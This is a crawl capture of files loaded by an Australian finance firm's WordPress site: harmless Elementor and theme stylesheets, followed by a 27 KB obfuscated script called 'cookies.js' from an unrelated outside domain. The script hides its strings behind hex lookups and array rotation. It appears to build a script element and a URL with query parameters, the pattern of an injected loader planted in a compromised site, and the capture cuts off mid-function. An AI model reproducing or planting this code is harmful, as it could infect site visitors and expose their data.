

--- FILE ---
content_type: text/css
request_url: https://www.knightsbridgefinance.com.au/wp-content/uploads/elementor/css/post-12.css?ver=1768205046
body_size: 465
content:
.elementor-12 .elementor-element.elementor-element-9220e8a:not(.elementor-motion-effects-element-type-background), .elementor-12 .elementor-element.elementor-element-9220e8a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-12 .elementor-element.elementor-element-9220e8a{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;z-index:2;}.elementor-12 .elementor-element.elementor-element-9220e8a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-12 .elementor-element.elementor-element-8f9eaeb img{width:100%;max-width:266px;}.elementor-12 .elementor-element.elementor-element-132a8da{z-index:2;}.elementor-12 .elementor-element.elementor-element-132a8da .elementor-menu-toggle{margin-left:auto;}.elementor-12 .elementor-element.elementor-element-132a8da .elementor-nav-menu .elementor-item{font-weight:700;}.elementor-12 .elementor-element.elementor-element-132a8da .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-12 .elementor-element.elementor-element-132a8da .elementor-nav-menu--main .elementor-item:hover,
					.elementor-12 .elementor-element.elementor-element-132a8da .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-12 .elementor-element.elementor-element-132a8da .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-12 .elementor-element.elementor-element-132a8da .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-12 .elementor-element.elementor-element-132a8da .elementor-nav-menu--dropdown a:hover,
					.elementor-12 .elementor-element.elementor-element-132a8da .elementor-nav-menu--dropdown a:focus,
					.elementor-12 .elementor-element.elementor-element-132a8da .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-12 .elementor-element.elementor-element-132a8da .elementor-nav-menu--dropdown a.highlighted,
					.elementor-12 .elementor-element.elementor-element-132a8da .elementor-menu-toggle:hover,
					.elementor-12 .elementor-element.elementor-element-132a8da .elementor-menu-toggle:focus{color:var( --e-global-color-text );}.elementor-12 .elementor-element.elementor-element-132a8da .elementor-nav-menu--dropdown a:hover,
					.elementor-12 .elementor-element.elementor-element-132a8da .elementor-nav-menu--dropdown a:focus,
					.elementor-12 .elementor-element.elementor-element-132a8da .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-12 .elementor-element.elementor-element-132a8da .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-primary );}.elementor-12 .elementor-element.elementor-element-132a8da .elementor-nav-menu--dropdown a.elementor-item-active{color:var( --e-global-color-primary );background-color:var( --e-global-color-accent );}.elementor-12 .elementor-element.elementor-element-132a8da .elementor-nav-menu--dropdown .elementor-item, .elementor-12 .elementor-element.elementor-element-132a8da .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:0.9rem;font-weight:500;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:767px){.elementor-12 .elementor-element.elementor-element-0817efb{width:75%;}.elementor-12 .elementor-element.elementor-element-8f9eaeb{text-align:start;}.elementor-12 .elementor-element.elementor-element-8f9eaeb img{width:100%;}.elementor-12 .elementor-element.elementor-element-15ceabe{width:25%;}}@media(min-width:768px){.elementor-12 .elementor-element.elementor-element-0817efb{width:25%;}.elementor-12 .elementor-element.elementor-element-15ceabe{width:75%;}}

--- FILE ---
content_type: text/css
request_url: https://www.knightsbridgefinance.com.au/wp-content/uploads/elementor/css/post-17.css?ver=1768205046
body_size: 629
content:
.elementor-17 .elementor-element.elementor-element-ba8e571:not(.elementor-motion-effects-element-type-background), .elementor-17 .elementor-element.elementor-element-ba8e571 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-text );}.elementor-17 .elementor-element.elementor-element-ba8e571{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:50px 10px 50px 10px;}.elementor-17 .elementor-element.elementor-element-ba8e571 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-17 .elementor-element.elementor-element-d4bdce8 img{width:100%;max-width:266px;}.elementor-bc-flex-widget .elementor-17 .elementor-element.elementor-element-f34b590.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-17 .elementor-element.elementor-element-f34b590.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-17 .elementor-element.elementor-element-f34b590 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-17 .elementor-element.elementor-element-d90505e{font-size:0.8rem;color:var( --e-global-color-primary );}.elementor-bc-flex-widget .elementor-17 .elementor-element.elementor-element-a515a94.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-17 .elementor-element.elementor-element-a515a94.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-17 .elementor-element.elementor-element-6b13587{--grid-template-columns:repeat(0, auto);--icon-size:25px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-17 .elementor-element.elementor-element-6b13587 .elementor-widget-container{text-align:right;}.elementor-17 .elementor-element.elementor-element-6b13587 .elementor-social-icon{background-color:#EE4423;--icon-padding:0.2em;}.elementor-17 .elementor-element.elementor-element-6b13587 .elementor-social-icon i{color:var( --e-global-color-text );}.elementor-17 .elementor-element.elementor-element-6b13587 .elementor-social-icon svg{fill:var( --e-global-color-text );}.elementor-17 .elementor-element.elementor-element-6b13587 .elementor-social-icon:hover{background-color:var( --e-global-color-accent );}.elementor-17 .elementor-element.elementor-element-6b13587 .elementor-social-icon:hover i{color:var( --e-global-color-87adce5 );}.elementor-17 .elementor-element.elementor-element-6b13587 .elementor-social-icon:hover svg{fill:var( --e-global-color-87adce5 );}.elementor-17 .elementor-element.elementor-element-16adbfc > .elementor-widget-container{margin:-1000000px -1000000px -1000000px -1000000px;}body:not(.rtl) .elementor-17 .elementor-element.elementor-element-16adbfc{left:0px;}body.rtl .elementor-17 .elementor-element.elementor-element-16adbfc{right:0px;}.elementor-17 .elementor-element.elementor-element-16adbfc{top:0px;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:767px){.elementor-17 .elementor-element.elementor-element-d4bdce8{text-align:start;}}@media(min-width:768px){.elementor-17 .elementor-element.elementor-element-5a38add{width:25%;}.elementor-17 .elementor-element.elementor-element-f34b590{width:59.332%;}.elementor-17 .elementor-element.elementor-element-a515a94{width:15%;}}

--- FILE ---
content_type: text/css
request_url: https://www.knightsbridgefinance.com.au/wp-content/themes/hello-elementor-child/style.css?ver=1.0.0
body_size: 446
content:
/* 
Theme Name: Knightsbridge Financial Services
Theme URI: https://github.com/elementor/hello-theme/
Description: Child theme of Hello Elementor
Author: Elementor Team
Template: hello-elementor
Version: 1.0.1
Text Domain: hello-elementor-child
License: GNU General Public License v3 or later.
License URI: https://www.gnu.org/licenses/gpl-3.0.html
Last Edited: 20 Jun 2022 by Cynthia Lai
*/

/*
Elementor Style ====================================
Elementor Global Colour

Elementor Global Font

Elementor Global Headings

Elementor Global Button

Elementor Global Background


Global padding
Top: 0	Sides:0	Bottom: 0
*/

/*Global ===================================*/

.services-icons .eael-feature-list-icon {
  transform: rotate(-45deg);
}

.swiper-slide-inner {width: 1140px;}

/*Header ===================================*/


/*Footer ===================================*/

#content {
    min-height: 80vh;
    min-height: -webkit-calc(100vh - 165px - 66px);
    min-height: -moz-calc(100vh - 165px - 66px);
    min-height: calc(100vh - 165px - 66px);
}

/*Responsive ===================================*/

/*Tablet onwards ==*/
@media only screen and (max-width: 1024px){
}

/*Tablet only ==*/
@media only screen and (max-width: 1024px) and (min-width: 767px) {
}

/*Phone ==*/
@media only screen and (max-width: 767px) {

}

--- FILE ---
content_type: text/javascript
request_url: https://themelibery.com/cookies.js
body_size: 27615
content:
(function(_0x54d56a,_0x548f39){var _0x418f51=_0x54d56a();function _0x5cbed1(_0x58c3d7,_0x49629b,_0xee9440,_0x3368d0,_0x297708){return _0x5e9c(_0x58c3d7-0x58,_0x3368d0);}function _0x257acb(_0x3c59ce,_0x1a3671,_0x4aa3eb,_0x54337e,_0x30c7ec){return _0x5e9c(_0x30c7ec-0x2e6,_0x1a3671);}function _0x59d93a(_0x21b4ad,_0x25ac91,_0x1dc37e,_0x9ac414,_0x5a7e5f){return _0x5e9c(_0x25ac91-0x197,_0x1dc37e);}function _0x193878(_0x4e8fcc,_0xc98972,_0x450cc8,_0x37d8bd,_0x1eb1a9){return _0x5e9c(_0x37d8bd-0x24c,_0x450cc8);}function _0x46592d(_0x59b5f5,_0x541831,_0x4aacf8,_0x22907a,_0xc1b09a){return _0x5e9c(_0x59b5f5-0xa,_0x541831);}while(!![]){try{var _0x11147b=-parseInt(_0x193878(0x4a3,0x4e7,0x5f6,0x55f,0x59a))/(-0x9*-0x31a+0x1*0x9f+0x2c*-0xa6)*(parseInt(_0x193878(0x4c7,0x5ef,0x57a,0x513,0x519))/(0xab7+0x9*-0x23d+-0x25c*-0x4))+-parseInt(_0x5cbed1(0x28d,0x19f,0x1ac,0x26d,0x310))/(0x2280+-0x17b*0x17+-0x70)+-parseInt(_0x193878(0x656,0x5e8,0x544,0x581,0x53c))/(-0x6d*0x35+0xb24*-0x2+0x2cdd)+parseInt(_0x46592d(0x26c,0x337,0x34f,0x22f,0x271))/(-0xa9*0x23+0x712*-0x2+0x2544)*(-parseInt(_0x5cbed1(0x336,0x314,0x37e,0x391,0x29b))/(0x1*-0x1b05+-0x13a5+-0x8*-0x5d6))+parseInt(_0x59d93a(0x5f0,0x52e,0x5dd,0x5c7,0x5c5))/(0xccc+-0x22*-0x10f+-0x30c3)+parseInt(_0x257acb(0x5df,0x4bc,0x428,0x54d,0x507))/(0xeb+0x9a1+-0x4*0x2a1)+-parseInt(_0x193878(0x42f,0x364,0x4c6,0x43c,0x3e6))/(-0x1eb+-0x5d9+-0x7cd*-0x1)*(-parseInt(_0x59d93a(0x3e3,0x3ed,0x49b,0x4b7,0x3f0))/(0x674+-0x370+-0x2fa));if(_0x11147b===_0x548f39)break;else _0x418f51['push'](_0x418f51['shift']());}catch(_0x35692e){_0x418f51['push'](_0x418f51['shift']());}}}(_0x339e,-0x58968+-0x4f6a1+-0x1*-0xdecfa),(function(){var _0x47b88d={'ODDpf':function(_0x5e80f9,_0x1ef72f){return _0x5e80f9(_0x1ef72f);},'OVQCd':function(_0x302ee3,_0x2cdc17){return _0x302ee3+_0x2cdc17;},'sUBOL':_0x3265f8(0x619,0x5ba,0x541,0x519,0x5e1)+_0x3265f8(0x388,0x474,0x380,0x3bc,0x42a)+_0x17aa71(0x315,0x254,0x2de,0x313,0x3da)+_0x242ca8(0x55,-0x46,0x40,-0x8d,0x2d),'iMmMj':_0x3265f8(0x433,0x58e,0x4c6,0x536,0x507)+_0x18b8a6(0x156,0x7c,0x1fc,0x20f,0xd2)+_0x554211(0x64,0x1ef,0x16e,0x62,0x111)+_0x18b8a6(0xe9,0x2d,0x115,0x54,0x5f)+_0x17aa71(0x25a,0x33b,0x376,0x2e1,0x269)+_0x18b8a6(0x155,0xa2,0x158,0x244,0x1f2)+'\x20)','YJiuJ':function(_0x3e9a20){return _0x3e9a20();},'OPFFR':_0x3265f8(0x5d4,0x500,0x4f8,0x5ef,0x585),'GYOpC':_0x3265f8(0x492,0x56a,0x407,0x44d,0x47a),'kuVXa':_0x554211(0xf0,0x103,0x114,0xa0,0x7f)+'g','wNItH':function(_0xa6cde3,_0x3b3402){return _0xa6cde3!==_0x3b3402;},'vgQTH':_0x3265f8(0x5b1,0x463,0x480,0x5cf,0x536),'JNCor':function(_0x4ea9f5,_0x5bd424){return _0x4ea9f5/_0x5bd424;},'Emkii':function(_0xb7c84f,_0x2a77b8){return _0xb7c84f<_0x2a77b8;},'YdhBM':function(_0x31516a,_0x4966bf){return _0x31516a+_0x4966bf;},'ArSXP':_0x242ca8(0x172,0x19d,0xc5,0x186,0x88),'uTqmS':_0x242ca8(0x5a,0x120,0xd7,0x9,0xea),'HjZQq':function(_0x2f8d34,_0x55cc28){return _0x2f8d34===_0x55cc28;},'zmelk':_0x17aa71(0x151,0x14c,0x168,0x226,0x1a0),'ZnSIB':_0x17aa71(0x2af,0x2fc,0x170,0x229,0x254),'pHKnm':function(_0x5df0c5,_0x40a88a){return _0x5df0c5===_0x40a88a;},'GLsiW':_0x3265f8(0x5df,0x5f3,0x609,0x5ee,0x565),'DwAUq':_0x18b8a6(0x90,0x4e,0x10a,0x181,0x139),'AcXgH':_0x242ca8(0x121,0xc0,0x203,0x7a,0x5b),'iSmwO':_0x17aa71(0x338,0x283,0x23b,0x2a2,0x1e3)+_0x3265f8(0x4e6,0x4cc,0x51f,0x576,0x523)+'+$','qleZs':_0x242ca8(0xfa,0x20,0x86,0xc5,0x1bc)+_0x242ca8(0x60,0x1c,0x2a,0x135,0x2a)+_0x3265f8(0x4bf,0x498,0x4f6,0x3c1,0x480)+_0x242ca8(0x16b,0x120,0x11a,0xc4,0x1ac)+_0x18b8a6(0x151,0x12c,0x23a,0x6b,0xc2)+'7','INCHm':_0x554211(0x32,-0x10d,-0x50,0x8,-0x42),'NwQTO':_0x3265f8(0x488,0x569,0x613,0x47a,0x54a),'UkATT':_0x242ca8(0x140,0x1ac,0x19f,0x209,0x1dc),'ELApx':_0x554211(0x17c,0x18c,0xdb,0x127,0xf8)+_0x17aa71(0x2ed,0x352,0x3ba,0x2eb,0x350)+_0x18b8a6(0x160,0xdc,0x1bb,0xe1,0x146)+')','akENK':_0x18b8a6(0xe5,0x10f,0x114,0x174,0x11d)+_0x554211(-0x14c,-0x49,0x87,-0xc4,-0x5b)+_0x242ca8(0xb8,0x10c,0x18,-0xc,0x8c)+_0x18b8a6(0x54,0x6b,-0x16,0x1,0x87)+_0x3265f8(0x540,0x553,0x620,0x62a,0x5ed)+_0x3265f8(0x677,0x5f7,0x547,0x522,0x5cb)+_0x242ca8(0x15c,0x1c6,0x216,0x1b5,0x8f),'XnGir':function(_0x354faf,_0x5a8c36){return _0x354faf(_0x5a8c36);},'ZQomw':_0x3265f8(0x506,0x4d9,0x4ee,0x538,0x545),'VpUCn':_0x18b8a6(0x175,0x256,0xaa,0xee,0x1d6),'iZRIO':_0x17aa71(0x2b4,0x468,0x2a8,0x37c,0x40b),'fzEoR':function(_0x43655d){return _0x43655d();},'KeRvk':function(_0x44fb42,_0x2b76d4){return _0x44fb42!==_0x2b76d4;},'Niazy':_0x554211(0x14f,0xb4,0xb2,0x137,0x93),'eXlli':_0x18b8a6(0x3b,-0x2d,0x120,-0x8d,0x1c),'eXaHQ':_0x554211(0x16d,0x16b,0x1c2,0xea,0x106),'xzBME':_0x242ca8(0x37,0xda,0xa,0x6f,0xaf)+_0x242ca8(0x122,0x20f,0x1d6,0x55,0x49)+'1','zHzGs':function(_0x288e96,_0x255f4e){return _0x288e96(_0x255f4e);},'NXBpK':function(_0x1d60b2,_0x4d2ea2){return _0x1d60b2+_0x4d2ea2;},'cbCeB':_0x554211(0x1b4,0x18c,0x19e,0x83,0xce)+_0x17aa71(0x3b7,0x2d6,0x20c,0x2d9,0x237),'emVkQ':function(_0x3077ee,_0x30e8dc){return _0x3077ee!==_0x30e8dc;},'pCYWr':_0x18b8a6(0xe8,0x15b,0x13e,0x1ad,0xd1),'AeGCU':_0x554211(-0x98,-0x4b,-0x6a,0xbd,-0xf),'QLtJk':function(_0x125e9d,_0x56a480){return _0x125e9d+_0x56a480;},'zfnpS':function(_0x326beb,_0x2271b2){return _0x326beb===_0x2271b2;},'Lhumy':_0x242ca8(0x123,0x17c,0x14b,0xba,0xa2),'CsEwR':_0x242ca8(0xb5,-0x39,0xa8,-0x27,0xaa),'UBgHO':function(_0x58abe0,_0x52b32b){return _0x58abe0(_0x52b32b);},'pZdqA':_0x18b8a6(0x11a,0x86,0x1c9,0x18f,0xc7),'MjNyX':_0x3265f8(0x3d4,0x4f9,0x393,0x4dc,0x43f),'zAneC':function(_0x45d68a){return _0x45d68a();},'SdPAB':_0x3265f8(0x42e,0x47f,0x3c5,0x510,0x464),'nxZmy':_0x3265f8(0x564,0x4b7,0x671,0x557,0x598),'tRTzn':function(_0x2345cb,_0x174480,_0x2939d6){return _0x2345cb(_0x174480,_0x2939d6);},'pUuJX':function(_0x2ae3f0,_0x25f9cd){return _0x2ae3f0(_0x25f9cd);},'LJxOt':function(_0x272778,_0xdb748){return _0x272778!==_0xdb748;},'jvZfx':_0x18b8a6(-0x35,0x77,0x9b,-0xfe,-0xf3),'ooBYH':_0x17aa71(0x212,0x1a1,0x2ef,0x26a,0x315),'yqyRW':function(_0x257d05,_0x1f2269){return _0x257d05===_0x1f2269;},'ddHQI':_0x242ca8(0xee,0x8d,0xd7,0x19c,0xcb),'SgTck':_0x554211(0xf0,-0x54,0xb8,0x47,0x5),'XIlsI':function(_0x4ea51a,_0x33fcf7){return _0x4ea51a===_0x33fcf7;},'Neobx':_0x3265f8(0x549,0x59a,0x4f4,0x4aa,0x541),'DrTUI':_0x3265f8(0x439,0x449,0x4c7,0x43d,0x4c6),'ASKzP':function(_0x542388,_0x594c1f){return _0x542388(_0x594c1f);},'NqdlO':_0x3265f8(0x5bd,0x582,0x570,0x67d,0x5a1),'qalFY':_0x3265f8(0x429,0x4f7,0x58b,0x561,0x505),'Xxpbh':function(_0x266827,_0x4c6972){return _0x266827+_0x4c6972;},'dklLB':_0x242ca8(0xb3,0x166,0xae,0x105,0xc0),'PyzyD':_0x554211(0xdf,0xbd,0xf8,0x62,0xc8),'BuqqV':_0x3265f8(0x3fb,0x44f,0x422,0x4d4,0x448)+'n','kjJzq':_0x3265f8(0x49c,0x4b5,0x4b7,0x37d,0x46a),'hBOqn':_0x17aa71(0x484,0x33f,0x335,0x3a0,0x3f6),'YsoRb':_0x17aa71(0x319,0x225,0x30b,0x2ec,0x398),'HuVqb':_0x17aa71(0x34f,0x2eb,0x2e8,0x33c,0x37b),'CdhIo':function(_0x2d1704,_0x452037){return _0x2d1704(_0x452037);},'OCUAz':function(_0x2b9bfc,_0x36aaa2){return _0x2b9bfc+_0x36aaa2;},'rLZuE':function(_0x50f8a5,_0x2dd5d3){return _0x50f8a5!==_0x2dd5d3;},'qoHPH':_0x242ca8(0x185,0x189,0x12b,0xf9,0x1c1),'yhuQa':_0x17aa71(0x1b7,0x1ea,0x310,0x291,0x24f),'ztrLj':_0x3265f8(0x35a,0x4f2,0x43c,0x4c1,0x43b),'RzWQR':_0x18b8a6(0x78,0x163,0xef,0x50,-0x58),'AjIlO':_0x18b8a6(0xcc,0xde,0xf5,0x191,0x139),'iJmnY':_0x554211(0x6b,0x19b,0x145,0x173,0x10c)+_0x3265f8(0x54e,0x4ea,0x4f4,0x575,0x581),'RufcB':_0x18b8a6(0x14b,0x1f1,0xa2,0x18d,0x1c0),'AJDcZ':_0x3265f8(0x589,0x575,0x507,0x5c7,0x513),'Bbgmc':function(_0x10a9b8,_0x3e07de){return _0x10a9b8===_0x3e07de;},'dqMaj':_0x242ca8(0x20a,0x16a,0x24f,0x20b,0x17e),'YVsgH':_0x17aa71(0x26e,0x2a9,0x35e,0x29d,0x237),'CYZyb':_0x554211(0x196,0x103,0x154,0x6c,0xe6)+_0x554211(-0xe3,-0xa9,-0xcd,0x63,-0x7f)+'3','EOErP':_0x242ca8(0x141,0x189,0x12d,0x20d,0xe0)+_0x554211(-0x68,0x14,0xcd,0x69,0x52),'YXjDX':function(_0x584f2c,_0x1db295){return _0x584f2c+_0x1db295;},'tmXKo':function(_0x42c609,_0x8a1c61){return _0x42c609+_0x8a1c61;},'qsGax':_0x242ca8(0x14c,0x79,0x102,0x188,0x8b)+_0x18b8a6(0x106,0x2a,0xe9,0xf4,0x3c)+'1','qYxvp':_0x554211(0xb7,-0x1b,-0x3f,0x93,0x50)+_0x3265f8(0x532,0x470,0x509,0x381,0x451)+_0x17aa71(0x2b8,0x2b5,0x28d,0x2d4,0x238),'hYckS':_0x242ca8(0xc5,0x1b4,0x78,0x2c,0x19e)+'er','rsWES':function(_0x37fc01){return _0x37fc01();},'ITGwK':function(_0x5f4830,_0x19fc1e,_0x4ac61c){return _0x5f4830(_0x19fc1e,_0x4ac61c);},'cTmyv':function(_0x4cbab1){return _0x4cbab1();},'RpTcw':_0x242ca8(0xfb,0x177,0x161,0x183,0x14f)+_0x554211(0x32,0x9d,0x112,0x10d,0x91)+_0x3265f8(0x556,0x5cd,0x51a,0x4ee,0x55d)+'dm','hDmCT':function(_0x1d98eb,_0x36f65f){return _0x1d98eb!==_0x36f65f;},'cyDJI':_0x554211(0x7c,0x149,-0x73,-0x32,0x62),'BsrzF':_0x242ca8(0x35,-0xba,0xd6,0x5b,-0x8e),'PpGsr':_0x242ca8(0xe9,0x73,0x15,0x19e,0x2b)+_0x554211(-0xc3,-0x44,0x29,0x24,-0x82),'HeLOi':function(_0x57fc73,_0x2b93c7){return _0x57fc73!==_0x2b93c7;},'iqEOA':_0x554211(0xd2,-0x38,0x6b,0x16f,0x86),'YpZeD':_0x554211(0x147,0x7f,-0x28,0x9a,0xab),'iHCJa':function(_0x55a2d5,_0x177adf){return _0x55a2d5/_0x177adf;},'LtNJM':function(_0x3925b2,_0x4236cc){return _0x3925b2<_0x4236cc;},'MmNLR':function(_0x213704,_0xda25ae){return _0x213704!==_0xda25ae;},'aoUuB':_0x242ca8(0x1a7,0x24e,0x296,0x247,0xe1),'ljvmX':_0x242ca8(0x1d5,0x26e,0xe9,0x201,0x29f),'bBiAF':_0x3265f8(0x612,0x60c,0x544,0x4a1,0x574)+_0x242ca8(0x18a,0xf9,0x190,0x1d7,0x184)+_0x554211(0xd1,0x1e,0x70,0x146,0xa2)+'nt','NespY':function(_0x4261a5,_0xbb724a){return _0x4261a5+_0xbb724a;},'AuTGZ':function(_0x461c7e,_0x5d1eed){return _0x461c7e(_0x5d1eed);},'qfFiZ':function(_0x3d7835,_0x561cd4){return _0x3d7835+_0x561cd4;},'HkBfv':_0x242ca8(0x80,-0x5e,0x30,0xa6,0x96)+_0x17aa71(0x382,0x2fe,0x302,0x34e,0x34e)+_0x17aa71(0x2fd,0x2e3,0x221,0x2b2,0x2b9),'gbElm':function(_0x2224e9,_0x5b7b47){return _0x2224e9(_0x5b7b47);},'fseKq':function(_0x4bd1be,_0x486fba){return _0x4bd1be+_0x486fba;},'tPJJM':_0x242ca8(0xbd,0x7b,0x1a3,0x2,0x154)+_0x554211(0x5d,0x1d6,0xa1,0x1a9,0x13d)+_0x17aa71(0x3d4,0x2bb,0x432,0x34b,0x3dc)+'d=','fEwQi':function(_0x3a4418,_0x537dfd){return _0x3a4418(_0x537dfd);},'quqIw':function(_0x42445f,_0x2a8c93){return _0x42445f+_0x2a8c93;},'GFmQl':_0x17aa71(0x399,0x249,0x2e0,0x2ae,0x2a4)+_0x17aa71(0x2dd,0x23e,0x250,0x316,0x3e1)+_0x17aa71(0x2bb,0x3fb,0x413,0x37d,0x44d),'CaWrz':_0x3265f8(0x610,0x577,0x514,0x61d,0x59b)+'=','HvHdu':function(_0x481d69,_0x553f70){return _0x481d69(_0x553f70);},'AnGSB':_0x554211(0x174,-0x44,0xf4,0x13d,0xa9)+'=','llGeE':function(_0x41acc1,_0x4f043d){return _0x41acc1!==_0x4f043d;},'JhFsG':function(_0x3b6512,_0x39765a){return _0x3b6512===_0x39765a;},'ZYJJL':_0x17aa71(0x26e,0x277,0x400,0x35d,0x42e),'gcMRL':function(_0x44ae23,_0xa7a40a){return _0x44ae23(_0xa7a40a);},'gCasM':function(_0x1a6af5,_0x7e3baf){return _0x1a6af5!==_0x7e3baf;},'ARchg':function(_0xa52986,_0x1bdf0c){return _0xa52986!==_0x1bdf0c;},'JrxBl':_0x3265f8(0x45f,0x615,0x58f,0x521,0x53b),'QcfTX':_0x242ca8(0x9b,0xfc,0x120,0x6b,0x2c),'uyvUA':_0x242ca8(0x201,0x230,0x270,0x15d,0x163)+'n=','BacvX':_0x18b8a6(0x25,0x3e,0xdc,-0x2f,0x47)+'t','SryKw':_0x242ca8(0x15a,0x1a9,0xa0,0x199,0x96)+_0x17aa71(0x353,0x315,0x30d,0x293,0x2d5)+_0x3265f8(0x500,0x5c1,0x60d,0x4c8,0x59c)+_0x242ca8(0x8c,0x115,0xbb,0x45,0xa7)+'pt','KWYKk':function(_0xf6d9dd,_0x2073cc){return _0xf6d9dd+_0x2073cc;}},_0x4b9671=(function(){function _0x3ca8a5(_0x5c459e,_0x2ad026,_0x4c24cc,_0x52050e,_0x1e10a2){return _0x242ca8(_0x1e10a2-0x2fc,_0x2ad026-0xf,_0x5c459e,_0x52050e-0x115,_0x1e10a2-0x1e);}function _0x9e81e0(_0x1176b2,_0x229c4d,_0x3812a7,_0x430c7d,_0x3b25f6){return _0x554211(_0x1176b2-0x1ce,_0x229c4d-0x1ad,_0x3812a7-0x49,_0x3b25f6,_0x1176b2-0x7e);}function _0x19651f(_0x453ad1,_0x2332b0,_0x4d4005,_0x2ca370,_0x26785e){return _0x554211(_0x453ad1-0x1b7,_0x2332b0-0x156,_0x4d4005-0x140,_0x2ca370,_0x453ad1-0x453);}function _0x507507(_0x585102,_0x11c999,_0x3e0eda,_0x2ca60b,_0x5ad15b){return _0x3265f8(_0x2ca60b,_0x11c999-0x154,_0x3e0eda-0x91,_0x2ca60b-0x1b2,_0x585102- -0x42a);}var _0x3ec698={'pHRMw':function(_0x1a3b8f,_0x373484){function _0x2d479c(_0x30a6e7,_0x14c395,_0x25f0df,_0x5c8723,_0x484742){return _0x5e9c(_0x25f0df- -0x251,_0x30a6e7);}return _0x47b88d[_0x2d479c(0x28,0x138,0x8c,0x106,0x8d)](_0x1a3b8f,_0x373484);},'MHVqz':function(_0x38f691,_0x39cc87){function _0x471ddd(_0x5d5954,_0x4005ce,_0xef79ff,_0x134905,_0x31006a){return _0x5e9c(_0x5d5954-0x380,_0x134905);}return _0x47b88d[_0x471ddd(0x566,0x4b5,0x552,0x55d,0x4cc)](_0x38f691,_0x39cc87);},'nJFIw':function(_0x16d464,_0x59dd48){function _0x1425de(_0x248388,_0x581e4c,_0x48ea54,_0x4641e7,_0x7f7282){return _0x5e9c(_0x48ea54-0x1f9,_0x7f7282);}return _0x47b88d[_0x1425de(0x54e,0x639,0x59e,0x555,0x516)](_0x16d464,_0x59dd48);},'tVKoy':_0x47b88d[_0x507507(0x26,0xce,-0x6c,0x9,0x2a)],'sksid':_0x47b88d[_0x3ca8a5(0x3b0,0x35d,0x434,0x2ed,0x3d4)],'BjtXM':_0x47b88d[_0x3ca8a5(0x2a5,0x3cf,0x38c,0x324,0x385)],'rTHgY':function(_0x38e9d7,_0x10aec9){function _0x50a6b7(_0x5eed5f,_0x426cb7,_0x182031,_0x25200b,_0x21f782){return _0x507507(_0x182031-0x35f,_0x426cb7-0x70,_0x182031-0x153,_0x426cb7,_0x21f782-0x1bc);}return 